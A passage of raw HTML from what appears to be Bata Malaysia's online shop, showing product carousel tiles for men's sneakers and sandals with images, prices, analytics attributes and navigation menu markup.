                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426005"
        data-analytics-product-id="521D_2024_8426005"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html"
        aria-labelledby="brand-521D_2024_8426005 product-521D_2024_8426005-name product-521D_2024_8426005-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426005-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426005-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426005"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2024_8426005"
    data-dimension1="521D_068420053501M"
    data-dimension2="8426005"
    data-dimension3="521D_2024_8426005"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your running experience with POWER MEN SNEAKERS, the ultimate choice for the active man. Designed for performance, these sneakers feature a breathable mesh upper that keeps your feet cool during intense workouts. The lightweight Phylon outsole provides exceptional cushioning and support, ensuring every step is comfortable. With a stylish design that transitions effortlessly from the gym to the street, POWER MEN SNEAKERS are perfect for those who value both functionality and fashion. Step up your game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068420053501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8289267">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8289267">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8289267"
        data-analytics-product-id="521D_2025_8289267"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html"
        aria-labelledby="brand-521D_2025_8289267 product-521D_2025_8289267-name product-521D_2025_8289267-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8289267-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8289267-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8289267"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8289267"
    data-dimension1="521D_068282673509M"
    data-dimension2="8289267"
    data-dimension3="521D_2025_8289267"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for comfort and style. Crafted with a breathable textile upper and a lightweight mesh lining, these sneakers ensure your feet stay cool during any activity. The durable Phylon outsole provides excellent traction and support, making them perfect for everyday wear or casual outings. Embrace the perfect blend of functionality and fashion with POWER MEN SNEAKERS, your go-to choice for athletic footwear. Step confidently into your day!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282673509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8409028">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" aria-label="WEINBRENNER MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8409028">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8409028"
        data-analytics-product-id="521D_2023_8409028"
        href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html"
        aria-labelledby="brand-521D_2023_8409028 product-521D_2023_8409028-name product-521D_2023_8409028-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8409028-name">
            WEINBRENNER MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_8409028-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8409028"
    data-name="WEINBRENNER MEN SANDALS"
    data-id="521D_2023_8409028"
    data-dimension1="521D_088400280416M"
    data-dimension2="8409028"
    data-dimension3="521D_2023_8409028"
    data-price="139.00"
    data-brand="WEINBRENNER"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Discover the ultimate blend of comfort and style with WEINBRENNER MEN SANDALS. Crafted for the modern man, these sandals feature a durable PU synthetic upper that offers a sleek look while ensuring breathability with a soft mesh lining. The robust rubber outsole provides excellent traction, making them perfect for any free-time adventure. Whether you're at the beach or exploring the city, these sandals will keep your feet comfortable and stylish all day long. Elevate your casual footwear collection today!"
    data-producturl="https://www.bata.com/my/weinbrenner-men-sandals-521D_088400280416M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/shoes/" data-menu-index="2" data-menu-selection="Men's Shoes" aria-label="Men's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sport/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8616261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=960 960w, 